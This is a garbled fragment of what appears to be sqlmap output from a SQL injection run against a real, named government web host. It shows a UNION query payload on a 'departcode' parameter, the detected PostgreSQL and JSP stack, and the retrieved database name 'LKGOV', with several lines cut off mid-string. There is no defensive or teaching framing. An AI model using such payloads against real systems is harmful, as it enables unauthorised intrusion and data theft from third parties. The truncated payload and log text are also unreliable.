 Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: departcode=-4743' UNION ALL SELECT '
ULL--
---
[13:02:26] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
back-end DBMS: PostgreSQL
[13:02:26] [INFO] fetching current database
[13:02:26] [WARNING] reflective value(s) found and
current database:    'LKGOV'
[13:02:26] [INFO] fetched data logged to text file
tput\lkbmxxgk.yantai.gov.cn'
[*] shutting down at 13:02:26
c:\python27>_